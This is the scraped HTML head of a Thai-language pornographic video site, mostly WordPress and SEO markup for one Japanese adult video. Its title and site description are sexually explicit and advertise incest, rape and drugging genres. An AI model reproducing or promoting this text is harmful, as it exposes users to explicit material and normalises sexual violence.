

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://javkokox.com/video/2483
body_size: 15673
content:
<!DOCTYPE html>
<!--[if IE 6]><html class="ie ie6 oldie" lang="th"><![endif]-->
<!--[if IE 7]><html class="ie ie7 oldie" lang="th"><![endif]-->
<!--[if IE 8]><html class="ie ie8 oldie" lang="th"><![endif]-->
<!--[if IE 9]><html class="ie ie9" lang="th"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="th"><!--<![endif]-->
<head>
<meta name="google-site-verification" content="rBCFIMYCdsBW-jOgv7_9oNlAb1PtMh6u-u07VfWYGeo" />
<script src="https://cdn.livestt.co/init.js" onload="init();" ></script>
<script src="https://cdn.livestt.co/lib.js" onload="auth();" ></script>
<!-- Meta Tags -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="stats-in-th" content="638e" />

<!-- Title, Keywords and Description -->
<title>MEYD-896 หนังเอ้กเล่นชู้ Sana Ueda อุเอดะ ซานะพี่สะใภ้ตัวแสบเล่นชู้กับน้องเขย ตอนผัวออกไปทำงานทุกอย่างก็ราบรื่น เย็ดเล่นท่ากันรอบบ้านแบบดุดัน แถมยังให้กินสับปะรดแล้วแตกใส่ปากทุกไฟท์ - JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="shortcut icon" href="https://javkokox.com/wp-content/uploads/2025/11/javkokox-favicon.png" />
<link rel="pingback" href="https://javkokox.com/xmlrpc.php" />
<script type="text/javascript">
var ajaxurl = 'https://javkokox.com/wp-admin/ajax.php',
	theme_ajaxurl = 'https://javkokox.com/wp-content/themes/kokox/ajax.php',
	ajaxerror = "Something\'s error. Please try again later!";
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://javkokox.com/video/2483" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="MEYD-896 หนังเอ้กเล่นชู้ Sana Ueda อุเอดะ ซานะพี่สะใภ้ตัวแสบเล่นชู้กับน้องเขย ตอนผัวออกไปทำงานทุกอย่างก็ราบรื่น เย็ดเล่นท่ากันรอบบ้านแบบดุดัน แถมยังให้กินสับปะรดแล้วแตกใส่ปากทุกไฟท์ - JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก" />
	<meta property="og:description" content="MEYD-896 หนังเอ้กเล่นชู้ Sana Ueda อุเอดะ ซานะพี่สะใภ้ตัวแสบเล่นชู้กับน้องเขย ตอนผัวออกไปทำงานทุกอย่างก็ราบรื่น เย็ดเล่นท่ากันรอบบ้านแบบดุดัน แถมยังให้กินสับปะรดแล้วแตกใส่ปากทุกไฟท์" />
	<meta property="og:url" content="https://javkokox.com/video/2483" />
	<meta property="og:site_name" content="JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก" />
	<meta property="article:published_time" content="2024-04-03T13:59:10+00:00" />
	<meta name="author" content="javkoko" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="javkoko" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://javkokox.com/video/2483","url":"https://javkokox.com/video/2483","name":"MEYD-896 หนังเอ้กเล่นชู้ Sana Ueda อุเอดะ ซานะพี่สะใภ้ตัวแสบเล่นชู้กับน้องเขย ตอนผัวออกไปทำงานทุกอย่างก็ราบรื่น เย็ดเล่นท่ากันรอบบ้านแบบดุดัน แถมยังให้กินสับปะรดแล้วแตกใส่ปากทุกไฟท์ - JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก","isPartOf":{"@id":"https://javkokox.com/#website"},"datePublished":"2024-04-03T13:59:10+00:00","author":{"@id":"https://javkokox.com/#/schema/person/5b79b94047e02a30e2ad56a5e517c654"},"breadcrumb":{"@id":"https://javkokox.com/video/2483#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://javkokox.com/video/2483"]}]},{"@type":"BreadcrumbList","@id":"https://javkokox.com/video/2483#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://javkokox.com/"},{"@type":"ListItem","position":2,"name":"MEYD-896 หนังเอ้กเล่นชู้ Sana Ueda อุเอดะ ซานะพี่สะใภ้ตัวแสบเล่นชู้กับน้องเขย ตอนผัวออกไปทำงานทุกอย่างก็ราบรื่น เย็ดเล่นท่ากันรอบบ้านแบบดุดัน แถมยังให้กินสับปะรดแล้วแตกใส่ปากทุกไฟท์"}]},{"@type":"WebSite","@id":"https://javkokox.com/#website","url":"https://javkokox.com/","name":"JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก","description":"JAVKOKOx.COM หนังAV หนังJAV หนังโป๊เด็ดๆ หนังเอ็กดูฟรี หนังXมันส์ๆ หนังXXXเต็มเรื่อง ซับไทยไม่เซ็นเซอร์ใหม่ๆครบวงจรสำหรับคนขี้เงี่ยน ดาวโป๊แนวหน้าตัวท็อปๆสวยๆแซ่บ จัดเต็มอัพอัพเดทวันต่อวันไม่มีค่าใช้จ่ายดูฟรีให้ ครบทุกแนวทั้งครอบครัว พ่อลูก แม่ลูก พี่น้อง ครูนักเรียน เล่นชู้ เซ็กส์หมู่ ข่มขืน วางยา เสลเบี้ยน ที่ JAVKOKO.COM เท่านั่นได้แล้ววันนี้","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://javkokox.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://javkokox.com/#/schema/person/5b79b94047e02a30e2ad56a5e517c654","name":"javkoko","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://javkokox.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7c78359f7fe8a6944d7dbe86dfe7f984622f275c8a34793578bc027b3a89ebac?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7c78359f7fe8a6944d7dbe86dfe7f984622f275c8a34793578bc027b3a89ebac?s=96&d=mm&r=g","caption":"javkoko"},"url":"https://javkokox.com/video/author/javkoko"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก &raquo; Feed" href="https://javkokox.com/feed" />
<link rel="alternate" type="application/rss+xml" title="JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก &raquo; Comments Feed" href="https://javkokox.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก &raquo; MEYD-896 หนังเอ้กเล่นชู้ Sana Ueda อุเอดะ ซานะพี่สะใภ้ตัวแสบเล่นชู้กับน้องเขย ตอนผัวออกไปทำงานทุกอย่างก็ราบรื่น เย็ดเล่นท่ากันรอบบ้านแบบดุดัน แถมยังให้กินสับปะรดแล้วแตกใส่ปากทุกไฟท์ Comments Feed" href="https://javkokox.com/video/2483/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/javkokox.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://javkokox.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dp-fontsx-css' href='https://fonts.googleapis.com/css?family=Kanit&#038;subset=thai%2Clatin&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bulma-css' href='https://javkokox.com/wp-content/themes/kokox/vendors/feather/feather.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bulma1-css' href='https://javkokox.com/wp-content/themes/kokox/vendors/ti-icons/css/themify-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bulma2-css' href='https://javkokox.com/wp-content/themes/kokox/vendors/css/vendor.bundle.base.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bulma3-css' href='https://javkokox.com/wp-content/themes/kokox/vendors/datatables.net-bs4/dataTables.bootstrap4.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bulma4-css' href='https://javkokox.com/wp-content/themes/kokox/vendors/ti-icons/css/themify-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bulma5-css' href='https://javkokox.com/wp-content/themes/kokox/css/select.dataTables.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bulma6-css' href='https://javkokox.com/wp-content/themes/kokox/css/vertical-layout-dark/style.css?v=16888888888888&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://javkokox.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://javkokox.com/wp-includes/js/jquery/jquery.min.js?=3.7.1" id="jquery-js"></script>
<script type="text/javascript" src="https://javkokox.com/wp-content/themes/kokox/vendors/js/vendor.bundle.base.js?ver=2.6.2" id="c1-js"></script>
<script type="text/javascript" src="https://javkokox.com/wp-content/themes/kokox/js/off-canvas.js?ver=2.6.2" id="c2-js"></script>
<script type="text/javascript" src="https://javkokox.com/wp-content/themes/kokox/js/hoverable-collapse.js?ver=2.6.2" id="c3-js"></script>
<script type="text/javascript" src="https://javkokox.com/wp-content/themes/kokox/js/template.js?ver=2.6.2" id="c4-js"></script>
<script type="text/javascript" src="https://javkokox.com/wp-content/themes/kokox/js/settings.js?ver=2.6.2" id="c5-js"></script>
<script type="text/javascript" src="https://javkokox.com/wp-content/themes/kokox/js/todolist.js?ver=2.6.2" id="c6-js"></script>
<script type="text/javascript" src="https://javkokox.com/wp-content/themes/kokox/js/jquery.cookie.js?ver=2.6.2" id="c7-js"></script>
<script type="text/javascript" src="https://javkokox.com/wp-content/themes/kokox/js/dashboard.js?ver=2.6.2" id="c8-js"></script>
<link rel="https://api.w.org/" href="https://javkokox.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://javkokox.com/wp-json/wp/v2/posts/2483" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://javkokox.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://javkokox.com/?p=2483' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://javkokox.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjavkokox.com%2Fvideo%2F2483" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://javkokox.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjavkokox.com%2Fvideo%2F2483&#038;format=xml" />
<meta property="og:site_name" content="JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก" />
<meta property="og:type" content="video" />
<meta property="og:url" content="https://javkokox.com/video/2483" />
